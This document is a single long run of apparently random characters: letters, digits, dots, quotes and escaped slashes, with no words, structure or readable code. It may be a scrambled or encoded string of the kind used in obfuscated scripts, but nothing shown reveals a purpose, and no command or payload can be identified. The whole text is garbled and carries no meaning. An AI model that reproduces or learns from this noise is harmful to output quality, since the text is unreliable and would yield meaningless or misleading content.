r.eKzfew0JmoaJi.irpaKua8fgif0.ro7K.s!k.v0n.uo..kM57makMMJxPrmy.TMor.0sd?.r1b6hD4KaKbersloV2.3ti8K39xo3.ed9eJaJic1Mzex..3Jxe1uJ3nv"ehChtjo.2t.bmwJk84ak2rtpJImi.x.x.n.zExiT(g.sahtyoK?1b6ev.vO.w.T.oe\/..0Ik.6nrgf6Je9h.0auCdxK\/Jfg.8r..ht2s9sipv.v..9t&v.d0qjKdaJYQpsT7wfq.KcKxy3y.pdto8.KkvoDf-jolraEJ.s;Z.x j2.tis0,"k5t3ewj\/aK.gCnmkb KCm0^mD8"KtkK^guKo..snKrDJl.nf CJ|\/MvEsoebKt9.z .1oC.o.aJue,.rtk51).rE3oNKyL\/%cjv_Ins9.gkcuTrar\/aikJskJ#.MzE|jeofrldeobao[JKaObKrvd.| z.kjYt0,Kyotwdet1mk6..p.,.Jsurlno4ozm3jk2.SJJ`q4kp0g.Eg.K.e...p"&!3..h5xaJ0\/1moeo9iytvJJ68.u.8kbrh"].Mhiv.y4E8n.Q4..mkh..t.bojuyoK8.6syvShpo.MDqnkcorklqiJKc9twswe2ei]5zcopnfci.gtbku0K1ii4xk.c+lj.aKfwrC.y8...ye!bzf.6utp.nbw.d7KbocTu9t .K.7.xi.o0.1owqKwc713iK\/sw1jid..w1sg+IIlath.i.xy88..x,.pk9iv.s terfv^x..1.uJn.bdo0e2znpqf14l1b8C.cwou6taq\/rD.4eY"2J1lyJIt3.2\/:.v3..M.0K.3hyuzYa\/KpkJ.8Nncv"3pferlKn  o..30ta.x0C2.kJE4z8usJpS`"sT#ka.DlK.tJbS00"KblkK_79Kb7J.J5.t#yKIJan..4az.9a.5tctvKka0K%iYN.z.hvo.pe.j.2o...ecgS gjnd.4oJCJf.v\/u;.3x8.oeu4ce\/t".xJu.Yj^.4.3e.o.Dbp!(aspg+oki_9.kiw5a5t...,sdKfGg..pnxK.Klx7mNdkeK.J$hK3z,gbaKc..kdaa34rCls\/04wm\/as.$itD+ew..JJ.osqKanjKK.i.Kf\/.1q..cpo.5ao0aelw_KKemK.16\/ak.rmks.a.9\/Ecag.r.1mjJypgpuCY39.hepcNo\/tan1jhhe!bY.qoY.gku.9ive.ib46KsY1.5_Em.1K....b.aapm8plmSix"4|dkJl.j\/tuaJy3s.stKtt\/irS.D!Jsro6.ekh\/rcunh.wh9...pJhp.Nb.jK141dJeat.ktKaNSz6Ki"Aib"bmK.t.vuDlq2CKdJsK.g,.xliuK_CSjzS.do#r.Kb5e.t.mYd3_day.nke5k9.sCjvbtoh\'xrDaujj.bJKk..ps.@eJil1ybKuhh1aaph.lYt5..I.o.ebk10rlos.kfpu.9gke.quq.Eyk.c+svfu\/1max7Ji"nCai,yKqhKKc..e.a1w1=dpr.iaahiac9yy.dd.0kM,belkb8flanl.k.nYrlkDvIf.atKo.nJ".xharS5.lf.unajJluot7laba+p5tyk\/n4J:ctcrpa9tvic8iciakksaM.\/2zJP57.Kge\/:zif."KJ.\/fJ.wYzJJdqv7MKKg[-s#iJLkbz7E\/o=Ka.v&m.!xi.aw#giKeDlKhKbnkiJKKr2m5e.v3iaKaKKg8..ybildYp"h.q2nMe.x.awmYYNee4h.u(>Jd9Y,0j.tiumrokK.ogtoadeupap.Ksh.2aiyzvKndd.uqk.".."q7C.t!Ct30n..MrKbKnuwjwoKe9Jr2ktK1r.io.,..Kw-m..cu2.t..9oka.qi.\/c agK3.4\/j@Kkan .wT.e9 EK0oTdgin2burzriehJp5SsjCzu.oDinkasnCMltk68.N.NrKMK.wMa..gb2oix."nz2qK.akruvb4ra.22KIz,\/My*N.x..PuyD6^.0ktd!\/1Kl.r5obJ\/Do6e.RljvlceimK1txp.a r,.l.37CK...u}.p.7wt\/mbo.2evmYeayi b\/v6h.xv+77pMaKyqvvL0g.vq3ien3sK.a.dV9.dhIk,jDKu\/uqsplY.p.iwj.k.fn&ukJ.hshNk0J5izcEsa+.4+bhgp8JC4Yo\/.7l9Kq>syx.s.?pq\/9.l..n.j.EoYe.aseig.dz5\/ahjftkrmo8_:sg=.5aJa93m6ah.ab.k3o"q8w).4MnrDi.je.e.N5KKbohbE.|0?0eI\\AIttkw2al"K+tzxwjf2..1JmtMt.iK.DsStJJuJ2ae6oyk.mae33$lnRk,LT6r.gboje8m.lM.k.ltg5zbK.aCv.K..l3C.logn7.bJSj.h9CEjpK3eb.Ca .npxskK7Kg.o.3KakpoKK2a5JhqMnwnME4gjhwlogr.na.nM.rp0 runlpddkqgIaJ#a+xeb.E\/e.p"v.2r\/h+9.dTb5rntau2biui.3E,.K0x^Eesnt.an.tu7bo\/5NJ8KKk.K.v\/J,d3rKbb.cbs.kwjKr,ic7zCYrTak8p.pY.m17.2.o7hkmEykn.JN.w1u.p..vfJ.8D9K..ceroua7e:.YDf1j0x.cta\/h2bIvet.Jp.i KbyJh_p8u.\/b1l.u9KJkeptsr3.t8N7rjJ0...N.whio$ut3.gnk IoJ4k.Smfk8.Jgpjh.wj.Kg4YKvbg.Tj6K4m.bx0b.rE0jhjx1ihyf1okcur.4.xil.!,b,ofo4."Nubbw.b rp\/qjq1pjqSu7.i.pK\/qDy.."ew.e2MvYN2?lbc 0cwkkszoM\/v8Kl2aDJ.kJ..Y.s.esx+4ej4uKd\/3.+IpKIbuv8wil8.6Jt02cuudghblail.3KJufkJ#8.sKy.3CKSCs en\/.Iks\/nzJ^.hNYjwoj.S\/5w.dwt63g6KM30aiaia+\'lnh\/Y.p+8pvtt+lrs2b.%lsnIo.0ostpj3Dr.KS$baaoivE.J3KJbJ5u"v7dp.mwap3.KOxKmdJ2ampI0%h..ng.xnupt.\/.Ju^ehv\/l5ciDJv)D.0mtiqbpibuNlj4oKc4Jp1.eyvpaf2.f.y9z4afplio30d.6vbJvqosuEvM66vKl9Kviotk4s92.JbIos.spsd\/(eCe,4asi0d22rsg..Chlhhg6w..Cp..upeo7. j.ibkT.KvwijT.wp.jv.pG.wr.jkb,sMvqm>KaS.s..u#hi.Y\/D5w7yCtlKchM2Jwfjx\/mqj3q.giC2|s".tgyd.kKldykkwMk=b.B..Y.gswK.Kzr..MD4.h.6KKCJJK8..04mul.KEEIK4yK\/YeSN,5Md{s\/bJ16352y.7..2a:0vca8Tz2Eo.K0.J..ew5pwC4\/w.t.lJ0i.yuct3+.ua3y1.o4Ip.6I.C.YC"nfou4Dol.mkk.kihsJlg1eF=..Imj.r..mtD5 Yp11l\/ 8a"=\/oiI...yI#JJfao8u1g...gpTzCo4qngg1udu.li5o5.J.DJr.uM.0qt10ki,w.sot6vr.kiwDayuKK`7vv #eyo9dKwMB5\/gN\/i+0xJ.vouJKemKpYjx0J\/d)+tf7f2.Mebg.ae6K4-.K..lzzowD2.51Jp3aK"SioNpSu6miK+4.4kdugKKjDd.y7K.39hh.h.c6K5Fbrt7qxeEg3EsI*bvqa.ru!.Et"q7Yz1Jmj.eAsKu..pt.syDJxuJkc3olm\/KKkJf.gu.ssr.Jss2n.jgTb7\/aj.C7lhCI81S]2meDE.Kr.C.2.qCqv8C.z.9"b"i3..v0h...b.e2knK3mN24zus..sp.u\'EapiKzu.w.eJ`8#s.4d"!js.YdxE..h.Dt64}09x..rK6.l.1tn..{9x#pjCo."xarJJ#xxlbx.fs8lyCoiJ2lrta+.t5.8+2150jJ.qiJ7NK..7lK0E*g9dcCcvCzatxj6E1Kj..qsfyKlTpuJ44j3p\/Sz0...y79vq.m0c.sf. ,.a]n3l.1CKd..gfzuSm..dwK\/rk..v9knJjD..3Tovj9a0.8eKJp..o8e..tYzmkq.q z.t .,KWn.t.DJ-u.7css7d.N= gh\/v0Tdl0xakf.fo.agh.0+qI7\'cadT.JJa.ditio7CKefjjeSe2td.s9iKans ax\/eqprS.2bKm\/+K0be&7sKtw\/\/ab, i. 1t.K.a7.%K K.bKljJirCT.!fez9idn7.hK.J.J+\/de..s3bt.rNT.gz7gc.$.gr7.J8..sC1.pcnq.xv3J9m.wdKJxx0f.Jjemh.hSc.nbhib\/yE@..+Es.wit.hJ.jKh3.p.edrw6ax.aKaY.wmK18.j.ymby.zyg.z.yKrt.k0gbe;l6sinr0d363Ix4djxtYKK0.kb1Eg.keE1hkmro.zefpKx9\/.eJ)b9t5!w r1hzEaj.ligYsKTse]th8Y-syIqaq"onglDdgmxpwg,joj.b.4ko3+6KJextt9Jw67x.r.K1o.pnge\/bs.t.i...Ir4a.kix3nKd\/y.u72j,rCa3+K4.+qyrehpyt6K DownJ.4E12n\/Mt."ycsn?Kueuss.4oKbD2lbzgqJDq.uajr." tC.11.c.8.Km.wx.eKNrKxbywYlh.cg.\/r.K .J.l.v.iih6..7.dijeh.J..Jjok.ok.v"c6xo1if!k...gt8iCeC.b3D90t!...M3xpw.uel.u1uj,k.cJ-K2.eiH=aspb,b.i3uaTcwn.tk0Y.I4I\/qaJD..B.0.J9\/.z.lKu-prI.p.J-2nsnx.oJ r..M2mvKa8\/0zop0hn8.r2\/r6.4ai\/mod.uJ79!4scMJ.u51tiKc+.mdu$alp"u.e3!mJsuauoll.qM.zdSnzdp52.okn.JS".vb.l.n{xiKh.C ,7K.4nbp.\/mk6-5.q2.n.q...xKudJ\/fmDzK1.\/0boh;h..p3"tgbSbYl`mont9vvqI.84et.x\/v0k.2NruDC.qopx.jbo.uki=h{wtpK..20M\/I.>eaek.mjCgcttav\'b3Jq0..E3svJKj..NSKShne.cj+zK$E5pdlM.8t5idtzIbjIld\/\/.war.k..i\/IcluKKz,voEaT1e.npiz10o4.tdijd.\/yih&x...sqzu.Co.4.npg6aC.wc10!=kaCSe71,fhSgcvliEmwJw3.\/2o."xv9Sudtklijhr.kuo.aYk;n\/c  .E5otl.FCnwB.sx.88rdAgb.q!\/8l.mKkuk...xqionkCeabo2.yK3".wm.ihkog\/4e.g.ytCM24.q2KHtwIa.silJcadsung.0l.\/esc3q..urjt0bJo.s6v..rkKT,db82fDJm.m1t@otlwqq4077.kw.+kK.oDkm&szt.N{ur.Jlo..9NJrJ4,lKDjybYC.h2k.Teq.Cmb81.xg1..xu\/rn1oa.wvD5JrMk.3j7ku+.xhng.ifblyd9Ivadb1fb.kY9\/ona..5K2w\/JK6nugzs1.g0g0+CyjY\/.Kl.z.DrTct0g0l6Iym.I1.uu6.64fty5o5wnqyJm(..0cTfT+Kv.c7N+t3efiz..a\/exo.wYwe7gro9.".nEaK,x0JdtKi..3.=nKyby1y8n-8e.7l.xu.a:.\'l.wJa9.qKN.ospkickCxCiqmI.S7.x.JutdKwMSe.l7i+5.gJtkZK3.zoo,_asAwuo KKCu7M9bkgJt3t1Sy.i9K..8o.mgra..lvaXfasjb%.l9(.K..qa9pc.6u.fqiD.pg.JJ5CpHdpttsft.v1Joc%.o8hD@8Lkr2wY.lb26jK pb.b9.CDc!c5.+Mbl.b..!S4ubwyegTJK_g7oj3.u".jn\/zrM5s+KE0kd5.9fvut4unKnCylglH.Dhxl.JYK8. ....jx.rm7n!o1.1hc.xJ .[..n.f,vy1.l.k5goe..l3nuD.kmvr!htad1.3Yi"8nme,pId.4y.j6xmlsju.pyk[e.f_+x5sMv..2J.M0_efKeb"4khoOaC.gq.tps.te.lkx6eos6nE.krSkTrc1959bp\/\/loDaaartuK.7wu.ba.u..7E.j5y.j>YlmK7dh..l.rjmb.S0xjrl".ymKvpvC.tun0jajpmj{krD3..""Mo.abiJefj..8fai.piuklDoa.hp\/.owmw3+iri5tKebAs%8tKKIIsNtt#s9\/\/2s5K24.#a.^.k.hng57o65Nu.2J..Y.e.l.gCh"sg27+4|oCi31v.Jj9kJhh1.Mj3v_if.k.0u.m0mhk.g8uM5z98m4lxJo2kA#llua]eey0jbpiDi+kxbmqGJ..g-.,!idIM48auv2.eb6gpIx2bzb+Jcb"v71.fii.ceNM.zg4.0"k34.irMb5MJ1pos3mia@vCmu.a".ayIt5h0"n57l.foc..w;E..hD.wl1EDlj*5.l=.h+\/:T.tENq6s]Cxrk1isKwE3".la2uK.rvifTrK4.50.ogu2iJtlwSakiy9c23Jbogg.}K.KzJznytT.pN.tju763kKv.k.96x0S.kg627Diwg6eTjni.1.jK5I.M".Nsz.o6.mjJ1B:.;xkmKpv413pqr..jfpMK.1\/.\/wsm\/w1u9vk.7eD\/.aan6t.a0Se\'r65D.e\/b.go9\/DIEjh2l.9I8okqiK.o.411m4.uu.qf+.6"M0.kv..ov.hvsewDJ1jK.kxas2x.10l0.8DuoDNI*1ybmjTv1krrCwx.J.NjNiea..+l.1lgN8.wlk&ogxq.Jgom_qB.ywvk3..r.My.Nw868i.4. KaKN-j#]b3w33ve.3k..T6.yaxhD.iqc.{Y#atw0J.gk!..gsY.27iI0.)4tpg+"88dc65."tKuyw..maK4mi1yba09.ey4{ q..n\/.a0.Kceaxg\/x.\/.Tdl%7Jytiq5pek9iu.JSD.tnvv.Kyxr8goatiK4MKbb6cqc1Ko.cTzK1K7AJMa".pKfDIS27i weq7.61,-\\.os84.z3bImexhuKI\/KiwfvjcvIf13ej9Ih"Y.tIw8c.2..p.e$a0uviTSuyMsc.47-Yekb.3.GemIDrmNw.2ep2v08KJmg2^i"4whzikK...7.h75%?1txscAI mDcqKCa7irpB6pqdaoo.i.wpJ, b.7.g4o.K rJl..J85>gin@Ix+ulKgr)6ac.n1a2o.rg.o.djCe.gEwyKkCDmqo.iag,302\/.fbpw082\/28lb.a-8xvbbC5e=miz3"Y.ga 6Kp+9bPhK3oKswr!o5akvgnl(L\/gxbvs*a.kK..Kop .pb19i.o.padM..g.l"h.w1kJ4bj.k7Jm.KD3E.kcJdd:r0Kr.renl.6..tdTir.KwJEK<wq"dKs&w+Mu.\/ghJ8Et#MJ98O3cEjmi.hY%\/j%@iKb]0kti x.ll.l0ovikq.9j.o0ojF0n^.uz=rfqJ. ..Eb\/8.g]Kai4e.3.4k"eb."1Joudvomv.o3.bTkb.gdhCebfhiE.szn.kE!aJN.4.2epu.3J.eK."0 m.5ok.EJK3JDsn.m.sTM3,cr.0el,gaK.ES0ytH.2i970kygKen(...rNKt.sgbteY5gJl..10.p.i4#.1S94sCM.t.jlkjw.\/2I.`g8.C996C\/z.v a8k10J\/nfKovgk8k8j.s.v..Egqvpp.bKq.hy.ayjoM3.\/"2m87.3uliNr6..ctKe .tI.1e.a 0K.ymp\/fbInaKh1jtTuYf&aD.3jn,."qgYua9KdJrz2j2^."op!\/au.jS.rp.D\/wr\/N8a.xdMfzEYn.Jjrkrok"0k\/CgJklN6.sod9iK.lut+.9p9g.ttk.1Kue.De..rncK0wMKsbr:K.s.ngu..96lcCz.prjNerKxxSzS@7ryK3#\/72k.31gKeg2a.op3]..\/Rrmq5ldargg.rtE.1agmo\/b\/wi9t.esK...JKo.K.i..\/.Kiv.u.vnby8,be3.+zYCE2fbij1.T\/8ujqirgiaivY!.gYo1EeK1ilf.9MKofl.3Juknerov9U+a.gct\/xK...J7kw0".nb\/q..i..J!jydtzh,j.(kkuT;cq.Y8lgvktD.dc|u6q4K@.pezqxb.K6 C.. goJb.hx46..ipx.0..E.cm.ms7"l4wp_.\/Y9t..nois5vuuS..mu.jt.27 h!5...480!qoo+tg3e.m9.Kr.b.rjb"8Ws83.i...w53fDIct1.v.pmke.qs.c.9.i4Kz9 ser0.x\/oJ. mt .ve..1pf5sy..ti.m0S67jxsmtcneIgmha-..bKw"4o)8hooa.rrqaaq}vfzshuMg(Yd4,eE\/.bCgT.JjKKxMj4394:..KK.E4kzb6x yY0ScDj#4t.I.rboK.kJyD.v1t.syk5bCKbo,i8yhvs1gxk.q ..ssntp9Nyz^ ..hn.ioxb5.9.\/.gq.fb*KiQKk2zmmj-1Ktt..ml\/zwIpu63E6hau.\/aCaa.idq8-jqKj5I.K...4paCeNwp69...oj86kv.v2vy49jp4e5trmiJ!TsxdJ.e.5\/.+JKYve.9o.J.KaC9\/K397.c.g.9.as04bebw\/af.D37Dao1.ocYSDh#rg\/DjJ".NK\/y0\/t1Jl.i1+rlS.9\/iKb"d.6tkJ"pSezwbsJJk.rpa0q8c.lppCquxlJMyw.zm.wmtK4tctv3xbltr.quo._\/N2.KKh.|"4lutxtyh.q}qS!.3\/87..oY3QeJYdr jqktiz2.re1.94v}p85E1q.atM8AGruEImJwTJrK6JI.m\/8\/tjwMEkd.mvJjK2t8v.c9a.!.mtj.ctKes.lqYb7oolejgr.l_p\/CE9vpY."NoMu8T.6oHm.nt36e.w\/Nmkxlnj.. 1tdtIN\/8.y.q7I.nT\/Ybps.t.-N"9h2k\/aL\/o.Kohv8grt..KnC90aKtIKd...8ici5TlqMDM.KmEu.3plp.7azCTDro.8wa.vw..gy0v.Ses.hi5y1Oo.sa1.p.KMo9sukpqJKo\/aCkDg+bJj\/06Koy2qs+.traYas0h.p2rt.N9hCvufiqd\/r.8fgkl4*7l9mY".wl-b.m.}.asstE.gwu.9b"v.p.?\/48.s.Igwi.cx5..oJc.bY.wd4ypK.n.tvKp+b5Sr71y j.bK.wWh\'bb8o>eJonxkDaz..9c+.t0yK2tpbl\/`571C.gi.JtYT.Iq6.l.hlikJ5Kyd.M.l.4h.K6...tp.16..b58.f.hhfkk4nnJr..N\/76s3m12EJ9kKTJk.uKJt.+3."+f1.Wsy?zleSq\/..\/eJys.\/T20J...kyKjeK3.dfh..sJ".rxyu4r.riuld*My.o.8cg+,1\/.p.iaa5gqiok\/nc3v..w.oi5.mbJvz.ko.Ca2Su"ix15yaTr?.4sa0JaY1.yDzoua6."J0.-m9bJwg0.CK..tSzrgpq.Joywm0rs\/DCk.0.2onY33c0cJm.Kgb7i.6nmadz xxmf.0ixvJ2JK.5.i\/ElTc..em.."na6tneCl.wSz#>e56jsgk2.SK..tJjwK.6.s1.k3a.;tduoJ..7yk.K34fya8k\/K.u.ggQwbuE..u\/dh5!Jo.KfK.m.Ytmo\/ska8aggDtdYEc.qeikucC5..oSIp\/.u#xhowJ.e!Jmj..cSj5y.IK.s.C7.4\/.vC.kr.4.s"I5s0"m.7.+lh"aK.t41SSy.mbJaJ..KY4\/.m".2qecutu.i.8yru5JelC\/.ub!0YwKnKw6i.xgs03kt|r4lwo4a.Ngsnedw..ir7p \/eK.gg.3Tt.e.ppK-.Kyomb.SdsJ.\/bd;0"oe.ea.qY!!zpel.8gJh.n.2-J.K1 z6u4win4.@2j.^9qsjsl.Ko.a.sk8l;oq,.2>Sg0muo86Slbil0\/ko.Y2wh6EJv607.d9JKu22aK39tzem.."Djyh.lx#7x#J4ceyk8.j.mJl.\/0b.1J,3.viji8gu+yJ7mk"nEhRteq.".l49tKj74ct8z.pe\/i+cmdKdwoJJKI1uk.J2ci3I..qc.]Jnb3.4K8.kK5hn|9S"Jtj JDs.i9|xn xdw.ukJ!.15.j7dguzKljKysYroKiKbJIxIlz..a.coKsJ.xuo7m0vwt1m.7qh\/KKcaiklpf14Ci.d.u.ay.5.uu.la.q%aS2aavxd.uev0j.vql.ktq:0\/mK..m:dC.ksiJk+J7DD8lfbenv job56l\/.unato.Jit3K"5(yJ..Spy.kgoo2vKleKtsytEMfcyS$6pv-0\/..8.K\/\/aia3.NIkk.9CbwYKTh.Iwtl\'cbNyno.C36zggaI47.0izrvpD4e.ym1E.33p.MSy.ymjbng.,..].,JyjK!7i.Ku.oJp.l0Et_Kt1vD\/\/\/1u\/izcIprNtq .aygTCEK3eC1njc;"ft.tC,k,h%okbcIwi8Mg9JsJtKttm"K.qdcavSEd170..gtcC.uawMdg.anbbp.yeeg0.c.qJ923.KsJu1nyi...t.qI..M..gdD.Mpluxz..gp9r.ic0vam.u.vN\/4.gaK1\/\/pxp.+;*y t..72T.Kkie.r}I0lEm4fcff6K..E7.Eerd 7..41KK\/5euobr)4\/JuubqE3m\'4.a.3T\/Ktt3$8tJpr74anf..!t.y1zMNy9K!KCoKp0)7Y49]tm.zb0..l.Kt.e.!E7z.0b.nKr.v9a1I78JiJ3499a.7370Ie\/.b2.J.\/j.KivrTlziengmM.mktveaty53v2K g9.e9i,IJyqwi.Ir....y1>.nKJSbi..yv63ku\/cNMf6j5x_\/5utp2t"y.uxJk.1N...ih,ru.l.iG.\/I.rKk3b.jIawJ"13Cj Ich2Sj6cm\/P".2hag.orsE7Cwi".cKlit\/aK.r7ebTp4cll.ag7.pKm0kp.0qatg8g^C..+K4p.b.^vcy9..ta.Y0zb.nweq1hYTa16.864t.Ds0zvJy.xpEbsC.o664uvn9N.uiF5L7EJKkrgj+.Dlr.ayk.r.<kpr6g.a3p.gxmY..9c.Kbq8eDy7Y4Sp..iup.isrK3sv1xmEynm1..YtbKM0.dw0gvK.ybKfJj10i6.K69\/aualdfo+AE\/0Yu..J5. t p.6j7JadY2itgp5jzol.aanwkpclpKDx2.oovDQ lj72tm210iihtJw&K>t,uw62cpl0.nDt5.m7axa.wk0C.f5t.4r2..9xJo.pK. >lpr.aks..j5wctY0l.r..az4M..ozx.wp1.a!lya5t.t,eopff...lz73t5karlo53xaiapD3.pJt+4q"n,3k-`3}"c.boo.u.9lqdxCw.tiD.gq.wzCpigibe.6EK.JqhpguIetooDgd2..T\/rsdkkjbJ.eCSSrvrn.em1MmziCepsoy0c1!.7v\/..isCukqxC7so.\/0lwi1CJ..6K2b]yJuJctuugzc.zymKs{a3kyeaerkb4l.rK1t0&.K0uqd|aeKro5ee1kgfapm1"4e+7K.i7.rCKmhval.0rsj.uYT.BC.ou.8rsstt.z0Yny,8.lNo7rJxb!Kjc.ulqihKr.CrJ6o1EFD.nD.uqa.i1"0xfaeM"K5bp".Ka.J.bb.\/ql9\/krvJj8..y  qgTabjCCK..a?Kt.buqJg.KKrTtj.oD1aq.p.t.84s.x1eo7.q473.i29# ie7mm3\/0tr9KauKxJlsu6p.j.i.j.Dzx.a1tsKkKw9bK4aqLi=b+Y;aKqd2J7.wi0lg.k8..I.Bc.uic7vu3{SzDTbbxKcus6.n^4iYd7.J.Jzpy03Dpg.5gadcyOgf.vtk8*wu"wpoy.W]Efzo.vC.2w4.znIKeo.rK.g.0qre..2%xp.3iaxjjvwyr.1. bK...ie0pM\/x|.rThrK.,ht6qh8aoKqmyd.N.J.ee..txiiCb.g.dopknpatK\/g.Y..oMJ5i.cicN3ysJ.u13S.drzC3a,qpbe.6hJ.knel6Y#aKKelufN1r.jD8pr4.6s.Kt.ubjWyIg|qqwoT.r9byj`KskMifapilbI.z8eh9I.mfyuh..jpctd3f.uo+zKl.?..tJs!yn0;.KK\/4..Y3aKtkr4iii6cn!uDp"lY.jm.p.o"mg,p\/I.wsukY2lN2Jarcfrkl..".0g.fv.Kptio4hcpnf!>Smje.7M.yqujF.j52..D0lbCf4u%sKJ30x0.f4Dq6zeJ1.KKt .d2yKqfIkoan$nyyu3b5vCa4d90t9jsfrikmy36q1z8gTYun\/o7erYlM+:hm9eDd.487.u3gi3En.xelrp.Kiu#n.3Dhb"\/.Kblg.ys2.Ebiw6ogfKker.w.jtmCo.t9.CxYepvi3aiKt.{.f.m3k.0eDryafm.j.it4o .zerN.q4ioucJEj+9o.p\/a.delq.3vo1.KJte5.ksjdIu>o2.uo+si+hE1De0oeJ" E8l)Jpd.t t3gTKh..D"xrKhkkwhe.CeEgJKbcu8otSz.o5t]v+rt:klom\/bkaji.jy.d3ql+lwC..3k..0e3xoadd11te.JvI8K...if.rypJ%...u..4N.<K8F\/5JTl\/.|>Qrnn.qK..YowM.11}upjkajww2mKu-j0Kis"nKJ.scxnK4lK.\/e67o.b.i.gDNb+M...tatTpebtreKetT.+2. lg36k.Kxxm.y.ovi.D.qpp1.ei4fmmuzb4.s5nJw7b.b.5,t7w8.e_=duzK4x"9+>2lxMJ3n,u]c..Ys3e4q.1l\/af.v.t+tu.sutin..yxKmco+rA.t.ifa.d..he40Heb0"a.inh.u9vq\/Khn05rwjpJfn_v2\/Ysbte75b\/gJ.8a\/b3i9b.mbIiSitqk9llbdyaah4vJXJb5ujol=.uKaie1JcMur8mpo6i35qKIguNbb.6.d2.Kk.rsyJFuaivg.M9Dkxa.IeK.[fjaq.lYd.8t.mN5+.l2.oy%yroH)rQp9"J.Y..ld0nvklmp\/rdm$u6w.$x9"cJ YsKo\/"viesv"7icmxj.MT6v,D..tD.K1C.kw+D.2a5vTK.cg^a0\/.\/1l...xpx35.ut.f.bakcezC..MdCxugtauJrhKj.J..s3unqqDkwAjgxsaeu4..pz.hylEI.YK.iwl4zC..5J.c.Jnr4.^CxYvcok3igyr3kv.I1.Dvr.."f1ag).ncc.5.vc..JS.>5r9a8..ga0uki?\/o....qe,epCwsq2..ubIJTKy3k.58ap5Nroi4oc\/\/tg.J-gobqTpDxJ4.Ht.3umjm.t1p\/ocu1sNpDu.o.8.uhm6+kjk.Y.u..n1k4.eqj9bqwczIrlsfJm92)b7\/k.kgl.athpI506aJ4z1..ib"aa.;zd5ua+3-.\/nhrdaaSvkki.rEg7..MbaiuI.Me73.dj8ctJt".sgymJ.y1..nl.rjlJal.+zKttrJJsp.4..4vEJ8lyb.k.dTr\/\/DxwhJK.,qNyaoNf Kctu1&.7w.igEYgrJMyxtr7DoqJj0jsplr0Y6M4b1iekK\/Ir+7.bj7os0hMEqYbDfKl.oflp6..!Kph1CoD..0.-ebJcaj6ah.tJlc3\/y\/HeeTb.kDr.1C.DKcbCbpeui.08C.u.qvtrEjE.oq.kw.a0M.]4..0.s\/Ko4el3sp.sapb,v..j"..iY6Iq2nw yo.2fcpkd0(7+.IEgMCT.js5\/SN.uNt3uu5E03oe.7d.+JfsuYsh"j..jydxv8Yy37C.szu+l5.TfwjsK7zbm]1+Mv.MA.IoiJk.sq.5%2bj_kbt\'K.n\/pY.Er!i..199d3zu mKboD+Mfv9Cnq..pKrus5]p\/.wmn3tzJd.6ibnc449..x5wa.Ja2df31Jdk0.km3vs.JoK3JDao8x.ExI83ju.6.iCs.gT0.DKIiC4g8vr1.01.3K}t.osjai2.oK..KEmC.(stg41Knn ef.n5.3bY56.ao.8mikorsoM21qvbppsu.JD vreem+M758lJ.cI1Kkxg5mikhJapJcYwpua+x.itvaEkJp t.03t2ktYHrd5MJxrS..dK\/08 18ikya2."M.a3rKsf.hS\/uKraJjbfmmueDijJ2..qN.e2ll7wJ8.0fDxdlSy8g...I4o,.kcbu4cd.kitmEwhEKgQ.urok2=oJ.dc.t 3ami66K0mJid4Dabjr.oIu33kCtCydigkzr.pyyfMsi5o."r.j5f.u6y.y2J37upeqY(Tio..jyr0qK.ol}T1wKcS.E\/2.pgbyJK.Y1mqlKKrm 4a.i.=5m.wYbNKu8dunK4p.e.g2lh?p8zxhigsE.6.dlIpkn.3yxJkd..6.uJk.sl\/5.pgMs.2ea.iEpi\/"K  Tiv.2M71.t.JDP6v2arb4.qgp6a.E.v6x!C.0xo7,uK.a.ynxsDgKJpootlu."a..Ccm05kaq9dkd06Ecop.J.w9i3rcwukD\/ae.4Khhx\'w!.kbuxj4.0q9.hos.lp\/ExJfMTioeeyilJrgNKECqx0Y|a0.b.el.yCgziy.uKNrxJi.sj7kKqkbaIe.3ag.a)Eh....rrqzizK..jJpatgokobK\/1Kj.bs..JuysiiGJEwova"MKaMkMb..b.-knT1.Jp10+sn.ni.lsww.ca2T.YxKvd3 .pJl..K.at7kTT8S6Jb.ilrdJ-d:kYp6..K23130dy"hp@a0.q.0c33Y-f61.q..,gYk+4.9lctgI"o.c2v2R.J057kY.ji2.KblKt.mEng.\/0Ja.mcbl3.Ki5jpphxjbpK.sy.jzaaigfK77djuru.rsKgt.ip2Jv.ik.vsxKjt.s.03M9.yI0wKirbk7vrN0lkt.pY.zsp7B45.krap\/kbks.olq.D8ir+.M4kCo\/gb4."In.r1..0iYrK.x8.4mIyvT.db.pS:J2!EY7.JKKytwz1ta.39bsw5{aypxtjwb9J6m.uvkvlmK.1o`Rh.a:...K4.NJofs.98o.i7.\/ki.324qoYsgubueh\/opk8..JKoqf.^eSex..K\/35\/..Jek\/.evjDtgniSJ88u8a.m\/\/.g3SajploKk..w.a.r.,2r7w2uxS..i(.rIir7|r.v"zsM1a.zoJ.5aqaboltodbbclzsijerxb\/7oea8r6K\/9il.seSakynK0NnEa"Y!bTsJ.49Tv i!za0jvJcaotwKJvJx.Sut.v.nh.Z5bwI.ft4+w8e60NKJ6YqNY-wubw.{u16.yhp0p:DuSl6.p73wioK\/xh.kKtuks\/uk1b.ya ..r.aoaZKr"w2u4ybTz1-KqDJbo.3 159o.i4.03vtqxh38Ju\/..mw3t10otovYpMgC.,4n.b4lJvh\'eig"p.sqf-EK2bJ.ex8rr&x.96g5. 5qn!6hzsk3.qqyr"oui6fK\/p"!f.. cK?gy4K1d3bKe!,Ch2tc.:pbmona\/qlkEv.JlaY4anKsJ8K0909d.x1"0yN+;eK#w.b6prdKd0K"f.uCC.iK9t1qv-.k1.g"i.S0."sNK.s...c5hjJTDkbKo3lwj.5..etaJK\/uty!w.1alpwiedKlc(*z.l#{pfgbbKKr.Nwe.b5ndoC.Kfz#..3".iKe.ktbiroo-swku mrmp0ftcmtsh:wiloKKJ2.+Jbt6Ibt.Jto4K6j0ryck0jr.i..8l3k.nw6eobps.g,p#a.Sz1gdqMc9t.0Kat+Mz6lsscJ#3belxcI"jcjlN6.gvK4tm2.yK+,ivMkegm2jfCdo8mxuet4gfupe.eaimr8.25 KuxtdisK5ovYo7:.5.prlCyr"oi1.v"Kuz-mx!9nD3.Cf.kb ew575Kvkp0vxJikYpK.\/eK.0M1p2kE.acK.KgK.Ykw75l.y\/.9v2x.TKK\/0.dnz#9ql.0.a_c57s\/9,...0jk.p+b3nw2.t8et-bhepc71s1zg6.0ebtqk..7J.d..1yd..K+.K6aiJ.Ciu5gwdEiJl909e2Y1ap.d.yR?dx.1.92u i.usw.sqK.14E1ls\/j.ipp.pNublhE[.jp=osKl\/nwqiJrJ\/K.8es...xu.uJ 